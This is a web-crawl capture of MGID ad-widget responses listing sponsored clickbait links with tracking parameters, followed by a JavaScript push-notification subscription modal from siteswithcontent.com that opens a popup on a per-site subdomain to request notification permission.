List!","","0","","","","m-sTANg0b3BFVCAwk5mquRCDXhuHahzFhqGc2FQ3Q8macLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw19vLibmJ5Y0j7zVFc4DR4j",{"i":"https://s-img.mgid.com/g/12578216/492x277/-/[base64].webp?v=1768352192-jdcUQvH6jPJ2xGH-0WUleN6SWOwNkkAng_Ig36ZKzkM","l":"https://clck.mgid.com/ghits/12578216/i/57069842/0/pp/8/1?h=m-sTANg0b3BFVCAwk5mquRCDXhuHahzFhqGc2FQ3Q8macLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw19vLibmJ5Y0j7zVFc4DR4j&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/15-signs-you-are-far-from-being-a-girly-girl/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"de6d823c-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"12578216"}],
["Brainberries","12068025","1","These Foods Will Help Soothe Any Pain Or Discomfort","","0","","","","m-sTANg0b3BFVCAwk5mquaZAADqOvPJEr3o2UyOQGNa6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0c5dPYLln5C3UJuCl_wNPb",{"i":"https://s-img.mgid.com/g/12068025/492x277/-/[base64].webp?v=1768352192-EEmC8PpuoF_nfmnwcaQ7dq4mojZ3vkXWpc3qUdHkeHQ","l":"https://clck.mgid.com/ghits/12068025/i/57069842/0/pp/9/1?h=m-sTANg0b3BFVCAwk5mquaZAADqOvPJEr3o2UyOQGNa6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0c5dPYLln5C3UJuCl_wNPb&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-foods-that-soothe-an-upset-stomach/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"de6d823f-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"12068025"}],
["Herbeauty","22738732","1","Death Can't Silence Love: Late Swayze Gave His Wife A Message","","0","","","","m-sTANg0b3BFVCAwk5mquaR5cei2beM7fwwhm6i5FT_WMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw27GZr2ubwTkrMePqpkUERd",{"i":"https://s-img.mgid.com/g/22738732/492x277/-/[base64].webp?v=1768352192-fnwf1XQ_p0U_ifuZpqWR0s1UZ6bevt6zCtaKb5GJgFw","l":"https://clck.mgid.com/ghits/22738732/i/57069842/0/pp/10/1?h=m-sTANg0b3BFVCAwk5mquaR5cei2beM7fwwhm6i5FT_WMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw27GZr2ubwTkrMePqpkUERd&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/patrick-swayze-gives-wife-blessing-to-remarry/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de6d8240-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"22738732"}],
["Brainberries","12068016","1","Jen's Behavior Is A Clear Indicator That She’s Not Approachable","","0","","","","m-sTANg0b3BFVCAwk5mqualrKEKU_-7Xh3SkhyHpo0ktQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw01i19DRbEXaxOPwnRaELC5",{"i":"https://s-img.mgid.com/g/12068016/492x277/-/[base64].webp?v=1768352192-opxbJx52QOBRR6ALJgrKBWaAsQgZIQwEtX7jRy6IDYk","l":"https://clck.mgid.com/ghits/12068016/i/57069842/0/pp/11/1?h=m-sTANg0b3BFVCAwk5mqualrKEKU_-7Xh3SkhyHpo0ktQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw01i19DRbEXaxOPwnRaELC5&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-no-one-wants-to-work-with-jennifer-aniston/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de6d8241-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"12068016"}],
["Brainberries","4415221","1","Most Beautiful Female Supermodels From India","","0","","","","m-sTANg0b3BFVCAwk5mquYehibDzml5pPd9dQJiUMRMjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw03I982q8_NiPMrn3q6z8r5",{"i":"https://s-img.mgid.com/g/4415221/492x277/0x34x590x332/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTEwLzE3NTY4NS9kMjE3MDY5MmZiMzhmYTYzNTFjMjlkOTViOGE5ZDFmYi5qcGc.webp?v=1768352192-9Vt6_ms30Wu6_QVn30k_vf17VJjj0kqFFHfAn9Rs1w8","l":"https://clck.mgid.com/ghits/4415221/i/57069842/0/pp/12/1?h=m-sTANg0b3BFVCAwk5mquYehibDzml5pPd9dQJiUMRMjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw03I982q8_NiPMrn3q6z8r5&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-of-the-best-top-models-from-india/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de6d8242-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"4415221"}],
["Brainberries","14716834","1","Did They Lie To Us In This Movie?","","0","","","","m-sTANg0b3BFVCAwk5mquaD9gEFYJJOZWVVYqUasGL5J7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02MI4upd8gjYXwPUFFMkVu",{"i":"https://s-img.mgid.com/g/14716834/492x277/-/[base64].webp?v=1768352192-rduCuXj9vG-umpmFMv3e-a9q64yB5tK8-0MiG-mehXU","l":"https://clck.mgid.com/ghits/14716834/i/57069842/0/pp/13/1?h=m-sTANg0b3BFVCAwk5mquaD9gEFYJJOZWVVYqUasGL5J7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02MI4upd8gjYXwPUFFMkVu&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"de6d8243-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"14716834"}],
["Brainberries","14137456","1","On-Screen Celebrity Couples That Would Not Get Along IRL","","0","","","","m-sTANg0b3BFVCAwk5mquTVc6MGWUuNHtJLUpEzxjZsG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-MgBonCqxixvJP0J-IIZi",{"i":"https://s-img.mgid.com/g/14137456/492x277/-/[base64].webp?v=1768352192-UsU4B065YfyWcui6TyWnD5x36tNfy0tOEBu-APLp6_g","l":"https://clck.mgid.com/ghits/14137456/i/57069842/0/pp/14/1?h=m-sTANg0b3BFVCAwk5mquTVc6MGWUuNHtJLUpEzxjZsG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-MgBonCqxixvJP0J-IIZi&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-on-screen-couples-who-would-never-be-together-in-real-life/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"de6d8245-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"14137456"}],
["Brainberries","16261812","1","How Horror Movies Improve Your Mental Health","","0","","","","m-sTANg0b3BFVCAwk5mquaKO4RUmExU3qOmZoSDUiNYJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_QSWyKTQntxDmg0A7BeKZ",{"i":"https://s-img.mgid.com/g/16261812/492x277/-/[base64].webp?v=1768352192-DkhF9lDyMRNWC8K5KtXU-6LkrojnLQiT5u_2vO0TZME","l":"https://clck.mgid.com/ghits/16261812/i/57069842/0/pp/15/1?h=m-sTANg0b3BFVCAwk5mquaKO4RUmExU3qOmZoSDUiNYJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_QSWyKTQntxDmg0A7BeKZ&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"de6d8246-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"16261812"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4","pvid":"3ce998bc-6115-4904-8868-e536f5aa7e32","iv":10,"brid":32,"muidn":"q0dwhwXQGPUg","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6966e9bf-0ed5b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1768352192422633104906&pvid=3ce998bc-6115-4904-8868-e536f5aa7e32&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=1b8eb451-ad2f-4627-9180-8ab278691eb4&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5765&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fets9mb&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FKims-portrait-is-publicly-displayed-in-North-Korea-Heres-a-look-at-what-it-means-ets9mb
body_size: 1288
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","15584656","1","This Is Just A Harmless Statue That Got Eaten By The Forest!","","0","","","","m-sTANg0b3BFVCAwk5mquUXbgsGRVk0KdG_2uyvHTvD-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1KzGQXAU_3f8S55WVwk-wk",{"i":"https://s-img.mgid.com/g/15584656/328x328/-/[base64].webp?v=1768352192-X4dcMBPpHkrrUcs_ysXkpFTfrGIltG_L-dhANDzkjLE","l":"https://clck.mgid.com/ghits/15584656/i/5518907/0/pp/1/1?h=m-sTANg0b3BFVCAwk5mquUXbgsGRVk0KdG_2uyvHTvD-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1KzGQXAU_3f8S55WVwk-wk&rid=de60de1d-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwrRfTDcUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/20-bizarre-photos-of-trees-devouring-stuff-around-them/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"de60f856-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"15584656"}],
["Brainberries","16000521","1","You Still Believe All That You See In Movies? Most Popular Cliché","","0","","","","m-sTANg0b3BFVCAwk5mqueO4AL3ogPOFmCkuNMApwpBM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0id-0CDpwKTNB7D6cPdoqF",{"i":"https://s-img.mgid.com/g/16000521/328x328/-/[base64].webp?v=1768352192-Ual2iOCyfkOXNrgBg1eBoaQiFIdkAIgdZmj35Bou0XE","l":"https://clck.mgid.com/ghits/16000521/i/5518907/0/pp/2/1?h=m-sTANg0b3BFVCAwk5mqueO4AL3ogPOFmCkuNMApwpBM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0id-0CDpwKTNB7D6cPdoqF&rid=de60de1d-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwrRfTDcUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"de60f85e-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"16000521"}],
["Brainberries","3866395","1","World's Most Beautiful Ceilings That Will Take Your Breath Away","","0","","","","m-sTANg0b3BFVCAwk5mquVrIMWHSJiWjo7cDhYMfpPvuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3eLCsde15uoZhhE7AhK9E4",{"i":"https://s-img.mgid.com/g/3866395/328x328/112x0x677x677/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzJhNDVlNTI1OGQ5YjViMmJjNDcyZTRhMzI2ZGVjY2Y3LmpwZWc.webp?v=1768352192-b1w3EmX65SU6vdHD1znKx6pkLJ6OFwqXBBBzp7yZGuE","l":"https://clck.mgid.com/ghits/3866395/i/5518907/0/pp/3/1?h=m-sTANg0b3BFVCAwk5mquVrIMWHSJiWjo7cDhYMfpPvuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3eLCsde15uoZhhE7AhK9E4&rid=de60de1d-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwrRfTDcUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/design/the-worlds-most-beautiful-ceilings/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"de60f85f-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"3866395"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"de60de1d-f0e3-11f0-a71b-c4cbe1e3eca4","pvid":"3ce998bc-6115-4904-8868-e536f5aa7e32","iv":10,"brid":32,"muidn":"q0dwrRfTDcUg","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js
body_size: 702
content:
/* Скрипт подкиски для http сайтов */
(function (storage) {
    'use strict';

    var Modal = function () {
        this.modalList = function () {
            return ['modal-en', 'modal2-en']
        };

        this.show = function () {
            if (this.element) {
                this.element.style.display = 'block';
            } else {
                this.create(this.show.bind(this));
            }
        };

        this.hide = function () {
            if (!this.element) {
                this.element = document.getElementById('mn-subscribe-popup');
            }
            this.element.style.display = 'none';
        };

        this.create = function (callback) {
            var template = currentScript.getAttribute('data-template');
            if (this.modalList().indexOf(template) === -1) {
                template = 'modal-en';
            }

            fetch(scriptUrl + '/' + template + '.html?t=1.0.0').then(function (response) {
                if (response.ok) {
                    return response.text();
                }
            }).then(function (data) {
                document.body.insertAdjacentHTML('beforeend', data);
                document.getElementById('mn-title-domain').innerText = location.hostname;
                this.element = document.getElementById('mn-subscribe-popup');

                var successButton = document.getElementsByClassName('mn-button mn-button-success')[0];
                successButton.onclick = this.allow;

                var cancelButton = document.getElementsByClassName('mn-button mn-button-cancel')[0];
                cancelButton.onclick = this.cancel;

                callback();
            }.bind(this));
        };

        this.allow = function () {
            window.open(
                getSubscribeDomainName(),
                '_blank',
                'toolbar=1,scrollbars=1,location=0,statusbar=0,menubar=1,resizable=1,width=520,height=500,left=500,top=200'
            );
        };

        this.cancel = function () {
            storage.setItem('mn-cancel-time', new Date().toString());
            this.hide();
        }.bind(this);
    };

    var getScriptUrl = function (url) {
        return url.slice(0, url.lastIndexOf('/') - url.length);
    };

    var getSubscribeDomainName = function () {
        var domain = location.hostname.replace('www.', '').replace(/\./g, '-');

        return 'https://' +  domain + '.siteswithcontent.com';
    };

    var currentScript = (document.currentScript || document.scripts[document.scripts.length - 1]);

    var scriptUrl = getScriptUrl(currentScript.src);

    window.addEventListener('load', function () {
        if (!storage.getItem('mn-subscribe-date')) {
            if (!storage.getItem('mn-cancel-time')
                || (new Date().getTime() - new Date(storage.getItem('mn-cancel-time')).getTime()) > (3 * 1000 * 3600)
            ) {
                new Modal().show();
            }
        }
    });

    window.addEventListener('message', function (event) {
        if (event.origin !== getSubscribeDomainName()) {
            return;
        }

        if (event.data !== 'denied' && event.data !== 'granted') {
            storage.setItem('mn-subscribe-date', new Date().toString());
        }

        new Modal().hide();
    }, false);

})(localStorage);
